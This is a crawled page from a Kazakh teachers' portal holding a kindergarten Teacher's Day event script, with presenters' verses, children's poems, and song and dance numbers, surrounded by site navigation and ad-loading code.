

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/tarbie-sagaty/30242-ustazym-menin-ustazym.html
body_size: 13852
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Ұстазым менің ұстазым, ұстаздар күніне арналған кеш сценарийі, ұстаз туралы тақпақтар</title>
<meta name="description" content="Ұстаздар мерекесіне арналған кеш сценарийі">
<meta name="keywords" content="Ұстазым менің ұстазым, ұстаздар күніне арналған кеш сценарийі, ұстаз туралы тақпақтар, ұстаздар, білім, көктедім, балабақшам, тақпақтар">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Білімділер порталы">
<meta property="og:type" content="article">
<meta property="og:title" content="Ұстазым менің ұстазым!">
<meta property="og:url" content="https://bilimdiler.kz/tarbie-sagaty/30242-ustazym-menin-ustazym.html">
<meta name="news_keywords" content="Ұстазым менің ұстазым, ұстаздар күніне арналған кеш сценарийі, ұстаз туралы тақпақтар">
<meta property="og:description" content="Ұстазым менің ұстазым!Құрметті ұстаздар қауымы! Сіздерді қазан айында өтетін мұғалімдер күнімен шын жүректен құттықтаймыз. Сіздердің бала көңілдеріңіз әр тәрбиеленушілердің жан дүниесін нұрландырып, жүрегіне шапағат нұрын төгуде. Мерейлі мерекеде деңдеріңізге саулық, отбасыларыңызға амандық,">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/index.php?do=opensearch" title="Білімділер порталы">
<link rel="canonical" href="https://bilimdiler.kz/tarbie-sagaty/30242-ustazym-menin-ustazym.html">
<link rel="alternate" type="application/rss+xml" title="Білімділер порталы" href="https://bilimdiler.kz/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/bilimdiler/images/favicon.png" />
      <link rel="icon" href="https://bilimdiler.kz/favicon.svg" type="image/svg">
	  <link href="/templates/bilimdiler/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/bilimdiler/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <meta name="yandex-verification" content="6b32f2e2d0ac761a" />
     <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
    </head>

<body>
<div class="wrap blue-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="/?do=register">Тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="/" class="logo" title="Негізгі бет"><img src="/templates/bilimdiler/images/logo.png" alt="" /></a>
				<div class="logo-desc">
					<a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a><br><b>kum2017@yandex.ru</b><br><b>WhatsApp: +7 705 241 87 47</b>
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Сайттан іздеу..." type="text" />
							<button type="submit" title="Іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
   			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="/"><span class="fa fa-home"></span></a></li>
				<li><a href="/">Негізгі бет</a></li>
                <li><a href="https://bilimdiler.kz/oyin_sayk/"target="_blank">Ойын-сауық</a></li>
                <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/" target="_blank">Жаңалықтар</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a>
							<ul class="hidden-menu">
                            <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
							<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
							<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
							<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
							<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
							<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
							<li><a href="https://bilimdiler.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
                             <li><a href="https://bilimdiler.kz/konkurs/">Бәйге бөлімі</a></li>
							</ul>
						</li>
						<li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
							<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
							<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
							<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
							<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
							<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
							</ul>
						</li>
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
							<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
							<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
							<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
							<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
							<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
							<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
							<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
							<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
							<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
							</ul>
						</li>
						<li><a href="#">Қосымша</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
							<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
							<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
							<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                            <li><a href="https://bilimdiler.kz/kolledzh/">Колледж пәндері</a></li>  
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a>
							<ul class="hidden-menu">
							<li><a href="https://bilimdiler.kz/okumistylar/">Оқымыстылар</a></li>
							<li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын-жазушылар</a></li>
							<li><a href="https://bilimdiler.kz/baturlar/">Батырлар</a></li>
							<li><a href="https://bilimdiler.kz/oner/">Өнер саңлақтары</a></li>
							<li><a href="https://bilimdiler.kz/sport/">Спорт жұлдыздары</a></li>
							<li><a href="https://bilimdiler.kz/zhiraular/">Жыраулар</a></li>
							<li><a href="https://bilimdiler.kz/galimdar/">Ғалымдар</a></li>
							<li><a href="https://bilimdiler.kz/sheshen_biler/">Шешен-билер</a></li>
							<li><a href="https://bilimdiler.kz/suretshiler/">Суретшілер</a></li>
							<li><a href="https://bilimdiler.kz/okuliktar/">Оқулықтар</a></li>
							<li><a href="https://bilimdiler.kz/shpori/">Шпорлар</a></li>
							<li><a href="https://bilimdiler.kz/referat/">Рефераттар</a></li>
							<li><a href="https://bilimdiler.kz/gilim/">Ғылыми жұмыстар</a></li>
                            <li><a href="https://bilimdiler.kz/zhumbak/">Жұмбақтар</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
						<li><a href="https://bilimdiler.kz/janalyktar/">Жаңалықтар</a></li>
                        <li><a href="https://bilimdiler.kz/bizben-bajlanys.html">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/latyn.html">Латынға аудару</a></li>
				<li><a href="https://bilimdiler.kz/certificate.html">Сертификат алу</a></li>
				<li><a href="https://bilimdiler.kz/surak/"target="_blank">Сұрақ жауап</a></li>
				<li><a href="https://bilimdiler.kz/zharnama/544-zharnama.html">Реклама</a></li>
			</ul>
		</nav><br>
		
		<!-- END NAV --> 

		<div class="cols fx-row">
			<main class="main fx-1">
				
                <script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div>
                <!--[bilimdiler.kz] Самый вверх сайта bilimdiler R-A-201227-24-->
<div id="adfox_164346116149124176"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164346116149124176',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх сайта bilimdiler 24-->
<div id="adfox_164371049520384741"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371049520384741',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfh'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex.RTB R-A-201227-79 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201227-79'
  })
})</script>
				<div class="speedbar nowrap"></div>
                
				
				<div class="cont clearfix ">
				<div id='dle-content'><script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
<script async src="//pkoqeg.com/zh27l1192liv0pm30y/8hq/876qvu/876ypkws.php"></script>
<script async src="https://widget.sparrow.ru/js/embed.js"></script>
<script src="https://asia.hhkld.com/tag/load-107708.js" async  charset="UTF-8" ></script>
<article class="full">

	<div class="rkl-box">
		
	</div>

	<h1>Ұстазым менің ұстазым!</h1>
	
	<div class="full-meta clearfix ignore-select">
		<div class="main-item-date icon-left"><span class="fa fa-calendar"></span>28 қыркүйек 2023, Бейсенбі</div>
		<div class="main-item-date icon-left">Категориясы: <a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
        <div class="main-item-date icon-left"><span class="span fa fa-user"></span><a onclick="ShowProfile('aiboll', 'https://bilimdiler.kz/user/aiboll/', '0'); return false;" href="https://bilimdiler.kz/user/aiboll/">aiboll</a></div>
		
	</div>

	
		
	<div class="full-text video-box clearfix" id="full-text">
		Ұстазым менің ұстазым!<br>Құрметті ұстаздар қауымы! Сіздерді қазан айында өтетін мұғалімдер күнімен шын жүректен құттықтаймыз. Сіздердің бала көңілдеріңіз әр тәрбиеленушілердің жан дүниесін нұрландырып, жүрегіне шапағат нұрын төгуде. Мерейлі мерекеде деңдеріңізге саулық, отбасыларыңызға амандық, істеріңізге сәттілік тілейміз.<br>Бүгін кешіміздің шымылдығын ашып беру үшін балабақшамыздың меңгерушісі Тажиданова А. А. сөз береміз.<br><br>1 - жүргізушісі:<br>Білімнің кәусар бұлағын,<br>Жүресің құйып санама,<br>Біз үшін сенсің – мұғалім,<br>Ұстаз да, ғылым дана да.<br><br>Шағала тобы: «Бұлқынды жүрек» әні.<br><br>2 - жүргізуші:<br>Қыр сырын зерттеп заманның,<br>Ұлылығын айтып бабамның<br>Өнерге өріс беретін.<br>Барометрі сенсің адамның.<br><br>1 - жүргізуші:<br>Сағыныш сазы толқытқан,<br>Арнамақ сөздің мәйегін.<br>Шәкірттерін оқытқан,<br>Құттықтау сөз бүлдіршіндерге беріледі.<br><br>Тақпақтар: Әділхан, Алина, Сабина, Ақмарал.<br><br>2 - жүргізуші: Құрметті ұстаздар, сөздеріңізді ықыласпен тыңдап, жан-жақты білім бергендеріңіз үшін ұстаздарымызға айтар алғысымыздың шегі жоқ.<br><br>1 - жүргізуші:<br>Оқыттыңдар ұл - қызым, деп,<br>Күлімдеген ұстаздар.<br>Ән арнадық арнайы,<br>Тағзым ете, ұстаздар.<br><br>Нұршуақ тобы: «Кішкентай жұлдыздар» биімен<br><br>1 - жүргізуші:<br>Қара сөздің дауылы,<br>Құрмет еткен ауылы.<br>Сыйымызға риза бол,<br>Мұғалімдер қауымы!<br><br>Тақпақтар: Кәусар, Жасмин, Мади.<br><br>1 - жүргізуші:<br>Мұғалім ғазиз мұғалім,<br>Сарқылмас мәңгі ұланын,<br>Ұланың бүгін тойында,<br>Арнайды сізге бұл биін<br><br>Достық тобы: «Тамшылар» биін билейді.<br>2 - жүргізуші:<br><br>Ақыл, білім көп бердің,<br>Анамдайсың балабақшам<br>Сенде өсіп көктедім,<br>Сенсің өмір көктемім.<br>Алғыстарым көп менің<br><br>Нұршуақ тобы: «Томпаңбай» әні<br><br>1 - жүргізуші:<br><br>Асыға сәлем жолдап жүректен біз,<br>Бірге өсіп ен жайлаған ұл мен қыз,<br>Тәтті күй, асқақ ән мен әсем биді,<br><br>Сіздерге тарту етіп ұсынамыз, - дей келе алдарыңызда балабақшамыздың мың бұралған бишілерін ортаға шақырамыз.<br><br>«Грузин» биі орындайтын «Нұршуақ» тобы.<br><br>2 - жүргізуші:<br>Ақыл, білім көп бердің,<br>Анамдайсың балабақшам<br>Сенде өсіп көктедім<br>Сенсің өмір көктемім.<br>Алғыстарым көп менің<br><br>«Нұршуақ» тобы «Қарлығаш» биімен.<br>Шағала тобы: «Ұстазым» әні.<br><br>«Ұстаздық еткен жалықпас, үйретуден балаға»,- деп Абай атамыз айтқандай, ұстаз еңбегінің қыр - сыры мол, қиын да жауапты, шығармашылық еңбек екендігін баршамыз мойындаймыз. Мерекелеріңізбен құтты болсын! Ұстаздар мерекесіне арналған салтанатты жиынымызды жабық деп жариялаймыз!<br><br><!--dle_leech_begin--><a href="https://bilimdiler.kz/index.php?do=go&amp;url=aHR0cHM6Ly95YWRpLnNrL2kvc3ZnZ25jUU9CQUFqZmc%3D" target="_blank">Ұстазым менің ұстазым! жүктеу</a><!--dle_leech_end--> 
	</div>
	 
	
	
	<div class="full-taglist icon-left ignore-select">
		<span class="fa fa-tags"></span>
		<span><a href="https://bilimdiler.kz/tags/%D2%B0%D1%81%D1%82%D0%B0%D0%B7%D1%8B%D0%BC%20%D0%BC%D0%B5%D0%BD%D1%96%D2%A3%20%D2%B1%D1%81%D1%82%D0%B0%D0%B7%D1%8B%D0%BC/">Ұстазым менің ұстазым</a></span> <span><a href="https://bilimdiler.kz/tags/%D2%B1%D1%81%D1%82%D0%B0%D0%B7%D0%B4%D0%B0%D1%80%20%D0%BA%D2%AF%D0%BD%D1%96%D0%BD%D0%B5%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D0%BA%D0%B5%D1%88%20%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9%D1%96/">ұстаздар күніне арналған кеш сценарийі</a></span> <span><a href="https://bilimdiler.kz/tags/%D2%B1%D1%81%D1%82%D0%B0%D0%B7%20%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B%20%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B%D1%82%D0%B0%D1%80/">ұстаз туралы тақпақтар</a></span>
	</div>
	
	
	<div class="full-meta clearfix ignore-select full-meta-btm">
		<div class="main-item-date">
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
		</div>
		<div class="main-item-date icon-left"><span class="fa fa-eye"></span>4 359</div>
		<div class="main-item-date icon-left"><span class="fa fa-commenting"></span>0</div>
		<div class="main-item-date icon-left to-fav frate"><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
		<div class="main-item-date icon-left to-fav"><span id="vote-num-id-30242">0</span> дауыс</div>
	</div>
	
	<div class="rkl-box">
		<!--[bilimdiler.kz] Полная новость R-A-201227-2-->
<div id="adfox_164346050200051281"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346050200051281',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmeu'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Полная новость 2-->
<div id="adfox_164371015324671769"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371015324671769',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmeu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br><!-- Yandex Native Ads C-A-201227-27 -->
<div id="id-C-A-201227-27"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-27',
    blockId: 'C-A-201227-27'
  })
})</script>
	</div>
				
	<div class="sect sect-separate">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title mtitle fx-1"><span class="fa fa-sliders"></span>Жаңалықтар</div>
		</div>
		<div class="sect-content floats clearfix margin-remove">
			
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/30240-ustazdar-merekesi.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ұстаздар мерекесі" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/30240-ustazdar-merekesi.html">Ұстаздар мерекесі</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Балаларға ұстаздар, олардың тәрбиесін дәріптеу, білім мен біліктілікті ұстаз еңбегінен бастау алатының балалардың санасына жеткізуге, ұстазды құрметтеу мен сыйлауға тәрбиелеу.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/25446-ustazym-asyl-kazynam.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ұстазым - асыл қазынам!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/25446-ustazym-asyl-kazynam.html">Ұстазым - асыл қазынам!</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Ұстазды ұлықтауға, қарттарды құрметтеуге, сыйлауға үйрету. ұстаз еңбегін әрқашан бағалай білуге тәрбиелеу.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/24899-zhyrlaymyn-ustaz-ozindi.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жырлаймын ұстаз өзіңді!" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/24899-zhyrlaymyn-ustaz-ozindi.html">Жырлаймын ұстаз өзіңді!</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Құрметті ұстаз қауымы! Сіздерді қазан айында аталып өтетін Мұғалімдер күнімен шын жүректен құттықтаймыз! Сіздердің бала көңілдеріңіз əр оқушының жан дүниесін нұрландырып, жүрегіне шапағат нұрын төгуде. Мұғалімнен өнеге - білім алып, өмір теңізіне</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/balabaksha/19461-ustaz-eldin-zhuregi.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ұстаз  – елдің жүрегі" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/balabaksha/19461-ustaz-eldin-zhuregi.html">Ұстаз  – елдің жүрегі</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/balabaksha/">Бала-бақша</a></div>
			<div class="th-text">Ұстаз.... Қандай қасиетті сөз. Әр адамның жүрегіне ерекше бейнесімен өзектес ұғым. Адам баласының жүрегіндегі қадір тұтып, құрметтейтін екі ұғым болса, оның бірі – Ұстаз.</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/14441-ustaz-aty-biik-ari-mangilik.html">
			<img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ұстаз - аты биік, әрі мәңгілік" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/14441-ustaz-aty-biik-ari-mangilik.html">Ұстаз - аты биік, әрі мәңгілік</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">«Ұстаз – аты биік, әрі мәңгілік» мерекелік іс шараға арналған сценарийі</div>
		</div>
	</div>
</div>

<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp" href="https://bilimdiler.kz/tarbie-sagaty/1285-ustaz-tarbie-sagaty-ustazdar-kunine-arnalgan-kesh-scenariyi.html">
			<img src="/uploads/posts/2014-09/1411749197_uchilka.jpg" alt="Ұстаздар күніне арналған кеш сценарийі" />
		</a>
		<div class="th-desc">
			<a class="th-title" href="https://bilimdiler.kz/tarbie-sagaty/1285-ustaz-tarbie-sagaty-ustazdar-kunine-arnalgan-kesh-scenariyi.html">Ұстаздар күніне арналған кеш сценарийі</a>
			<div class="th-cat"><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></div>
			<div class="th-text">Музыка ырғағымен оқушылар ортаға шығады. Ұстаз туралы шығарған өлең жолдары оқылады. 1-жүргізуші: Білімнің кәусәр бұлағын, Жүресің құйып санама, Біз үшін сенсің-мұғалім, Ұстаз да,ғылым дана да 2-жүргізуші: Қыр сырын зерттеп заманның, Ұлылығын айтып</div>
		</div>
	</div>
</div>

		</div>
	</div>
	
	<div class="rkl-box">
		
	</div>
	
	<div class="sect sect-separate">
		<div class="sect-header fx-row fx-middle">
			<div class="sect-title mtitle fx-1"><span class="fa fa-comments"></span>Пікірлер (0)</div>
		</div>
		<div class="full-comms ignore-select" id="full-comms">
			<div class="berrors">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div>
			<!--dlecomments-->
			<!--dlenavigationcomments-->
		</div>
	</div>

</article>
</div><!-- Yandex Native Ads C-A-201227-29 -->
<div id="id-C-A-201227-29"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-201227-29',
    blockId: 'C-A-201227-29'
  })
})</script>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
								<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-4 -->
<div id="yandex_rtb_R-A-201227-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-4',
    blockId: 'R-A-201227-4'
  })
})</script>
				</div>
				
				<div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Жаңалықтар</span>
						<span>Пікірлер</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="#">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="XML error in File: https://bilimdiler.kz/janalyq/rss.xml" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">XML error in File: https://bilimdiler.kz/janalyq/rss.xml</div>
		<div class="side-cat nowrap"></div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ascarova.muldir401"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ascarova.muldir401<span class="lcomm-date">, 27.02.20</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/attestat/15718-kiyn-balalrmen-zhumys-isteu-erekshelikteri.html#comment">Қиын балалармен жұмыс істеу ерекшеліктері</a>
	</div>
	<div class="lcomm-text">Өте керемет</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="ramuk_b"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">ramuk_b<span class="lcomm-date">, 01.08.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/senari/24562-2019-2020-zhylgy-bilim-granttarynyn-tolyk-tizimi-zhariyalandy.html#comment">2022-2023 оқу жылының білім гранттарының толық тізімі жарияланды</a>
	</div>
	<div class="lcomm-text">2019-2020 жылғы білім гранты иегерлерінің тізімі жарияланды, барлық талапкерлерге сәттілік</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 28.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/okushi/29815-zhyl-basyna-talaskan-hayuanattar.html#comment">Жыл басына таласқан хайуанаттар</a>
	</div>
	<div class="lcomm-text">Сабырлық туралы мақал-мәтелдер  Бір қолың ұрысшы болса, екінші қолың арашашы болсын (Қазыбек би).</div>
</div><div class="lcomm fx-row fx-middle js-comm">
	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 20.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/28847-omir-kymbatsyn-magan.html#comment">Өмір, қымбатсың маған!</a>
	</div>
	<div class="lcomm-text">Бақытты сезінгің келсе, өзіңді бақытты адамдардай ұста. Бай болғың келсе, байлар сияқты әрекет ет.</div>
</div><div class="lcomm fx-row fx-middle js-comm">
